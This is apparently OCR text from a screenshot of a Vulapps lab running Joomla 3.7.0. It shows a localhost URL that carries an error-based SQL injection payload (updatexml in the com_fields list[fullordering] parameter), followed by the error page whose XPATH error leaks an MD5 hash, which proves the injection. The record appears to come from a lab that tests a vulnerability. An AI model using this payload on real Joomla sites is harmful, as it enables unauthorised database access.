 127.0.0.1:8000/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x3a,concat(1,(select md5(1))),1)
rity Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Vulapps_Joomla3.7.0
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
• an out-of-date bookmark/favourite
• a mistyped address
• a search engine that has an out-of-date listing for this site
• you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'c4ca4238a0b923820dcc509a6f75849b'
© 2020 Vulapps_Joomla3.7.0
Back to Top